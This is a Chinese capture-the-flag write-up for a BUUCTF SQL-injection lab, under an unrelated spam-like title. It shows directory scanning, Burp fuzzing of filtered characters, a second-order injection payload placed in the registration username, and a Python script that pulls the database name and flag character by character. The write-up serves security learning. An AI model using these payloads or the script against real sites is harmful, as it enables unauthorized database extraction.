有代源码怎么做自己网站软件外包公司好不好
目录
使用dirmap扫描
使用dirsearch扫描
使用acunetix扫描
爆破后端过滤的字符
绕过限制获取数据
这次的进行SQL注入的靶机是:BUUCTF在线评测
进入到主页面后发现是可以进行登录的,那么我们作为一个安全人员,那肯定不会按照常规的方式来进行,我们可以尝试扫描一下该网站,看是否可以扫描出源码

使用dirmap扫描
python dirmap.py -i http://199cdbee-7e05-404f-9714-5263cd95132e.node5.buuoj.cn:81/ -lcf注:如果在使用该工具时一些依赖包没有可以使用下列命令来安装:
pip install -r requirement.txt -i https://pypi.tuna.tsinghua.edu.cn/simple
注:如果出现下列报错,则将Ip.py文件中的下列函数进行替换就可以解决了:

修改完就可以正常的使用dirmap进行扫描了
使用dirsearch扫描

遗憾的是使用这两款扫描工具都没有扫描出有用的信息
使用acunetix扫描
那么我们可以再使用acunetix扫描一下:

通过使用acunetix对网站进行扫描后发现,网站还存在一个register.php页面
那么就可以访问一下:
可以看到这是一个注册页面
那么我们可以尝试注入一个用户,然后查看一下会有什么效果
注册完成后我们登录:
可以看到登录页面是上面那样的
那么现在我们就可以在注册页面看是否可以进行注入

但是点击注册后,页面却显示nnnnnnooooo!

爆破后端过滤的字符
这就说明我们输入的内容中有些字符被后端检测到,因此显示了该页面
因此现在我们需要编辑一个字典来将可能被过滤的字符集合起来,然后使用Burpsuite抓包使用爆破模块看看那些字符被过滤了:



根据爆破结果发现,后端过滤了, ' 和information
绕过限制获取数据
现在后端过滤的字符我们已经知道了,现在考虑如何在不使用那些字符来实现注入
,我们可以使用substring( from 位置 for 截取数量 )来代替
然后我们就可以构造下列payload:
email=123@qq.com&username=0'+(select hex(hex(database())))+'0&password=123456
注册完成后我们登录

发现用户名是这样的,这是因为我们对其进行了两次16进制编码,现在再进行两次解码即可:

通过两次编码后就成功的得到了数据库名为web
但是因为过滤了information,无法获取表,这里借鉴别人的经验知道表名大概率都是flag,因此我们直接使用下列脚本来获取表名/flag:
import requests
import time

from bs4 import BeautifulSoup #html解析器def getDatabase():database = ''for i in range(10):data_database = {'username':"0'+ascii(substr((select database()) from "+str(i+1)+" for 1))+'0",'password':'admin',"email":"admin11@admin.com"+str(i)}#注册requests.post("http://2681d301-1d48-4f84-9dee-12d427fbed79.node5.buuoj.cn:81/register.php",data_database)login_data={'password':'admin',"email":"admin11@admin.com"+str(i)}response=requests.post("http://2681d301-1d48-4f84-9dee-12d427fbed79.node5.buuoj.cn:81/login.php",login_data)html=response.text #返回的页面soup=BeautifulSoup(html,'html.parser')getUsername=soup.find_all('span')[0]#获取用户名username=getUsername.textif int(username)==0:breakdatabase+=chr(int(username))return databasedef getFlag():flag = ''for i in range(40):data_flag = {'username':"0'+ascii(substr((select * from flag) from "+str(i+1)+" for 1))+'0",'password':'admin',"email":"admin32@admin.com"+str(i)}#注册requests.post("http://2681d301-1d48-4f84-9dee-12d427fbed79.node5.buuoj.cn:81/register.php",data_flag)login_data={'password':'admin',"email":"admin32@admin.com"+str(i)}response=requests.post("http://2681d301-1d48-4f84-9dee-12d427fbed79.node5.buuoj.cn:81/login.php",login_data)html=response.text #返回的页面soup=BeautifulSoup(html,'html.parser')getUsername=soup.find_all('span')[0]#获取用户名username=getUsername.textif int(username)==0:breakflag+=chr(int(username))return flagprint(getDatabase())
print(getFlag())注:需要将代码中的url替换为自己的